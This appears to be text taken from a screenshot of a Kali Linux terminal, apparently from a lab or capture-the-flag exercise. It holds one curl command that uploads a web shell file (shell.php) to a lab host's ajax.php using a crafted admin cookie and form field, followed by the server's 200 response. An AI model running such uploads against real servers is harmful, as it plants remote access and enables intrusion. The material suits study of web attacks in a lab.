 root@kali: ~
Session Actions Edit View Help
┌──(root㉿kali)-[~]
└─# curl -i -F "file=@shell.php" -b "admin=&G6u@B6uDXMq&MsR" -F "secure=val1d" http://10.0.2.170/ajax.php
HTTP/1.1 200 OK
Date: Wed, 15 Jul 2026 15:55:52 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 1
Content-Type: text/html; charset=UTF-8
1
┌──(root㉿kali)-[~]
└─#